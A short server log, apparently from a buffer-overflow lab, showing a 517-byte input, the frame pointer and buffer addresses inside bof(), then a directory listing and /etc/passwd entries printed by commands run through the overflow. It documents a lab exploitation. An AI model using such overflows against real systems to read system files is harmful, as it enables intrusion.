 server-4-10.9.0.8 | Got a connection from 10.9.0.1
server-4-10.9.0.8 | Starting stack
server-4-10.9.0.8 | Input size: 517
server-4-10.9.0.8 | Frame Pointer (rbp) inside bof():  0x00007fffffffdf80
server-4-10.9.0.8 | Buffer's address inside bof():     0x00007fffffffdf20
server-4-10.9.0.8 | total 40
server-4-10.9.0.8 | -rwxrwxr-x 1 root root 17880 Aug 28 09:56 server
server-4-10.9.0.8 | -rwxrwxr-x 1 root root 17064 Aug 28 09:56 stack
server-4-10.9.0.8 | Hello 64
server-4-10.9.0.8 | gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gn
ats:/usr/sbin/nologin
server-4-10.9.0.8 | nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
server-4-10.9.0.8 | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
server-4-10.9.0.8 | seed:x:1000:1000::/home/seed:/bin/bash